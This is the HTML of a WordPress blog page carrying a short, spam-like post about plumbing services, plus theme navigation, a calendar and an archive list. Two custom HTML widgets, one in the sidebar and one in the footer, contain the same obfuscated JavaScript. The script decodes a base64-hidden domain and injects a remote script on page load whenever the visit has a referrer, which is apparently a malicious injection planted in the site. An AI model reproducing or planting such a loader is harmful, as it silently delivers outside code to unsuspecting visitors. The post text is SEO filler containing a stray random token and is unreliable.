<p>An experienced plumber can help to identify which plumbing problems need to be addressed and which could be solved with the <a href='https://interiorpaintingtips.net/four-reasons-plumbing-services-are-so-essential/'>use of</a> a plunger or drain cleaner. You need to act quickly to address any significant plumbing problems.</p>
<p>If you&#8217;re seeking a drain and plumbing service near me, know-how and expertise is just as important, if not more important, than the cost. The right plumbing and sewer solutions will save you from costly repair expenses further down the line. While a subpar plumber could cost less today, it will eventually cost you far more in the long run. srzx4unti7.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/" title="Permalink to Four Reasons Plumbing Services Are So Essential &#8211; Interior Painting Tips   sewer services   24 7 hot water and plumbing   24 7 plummer   chat with a plumber   drain and plumbing service near me" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/tips-for-insulating-pipes-home-improvement-tax/" rel="prev"><span class="meta-nav">&larr;</span> Tips for Insulating Pipes &#8211; Home Improvement Tax</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/do-not-let-your-children-lose-their-childhood-because-of-an-ugly-divorce-legal-news/" rel="next">Do Not Let Your Children Lose Their Childhood Because of an Ugly Divorce &#8211; Legal News <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ffour-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>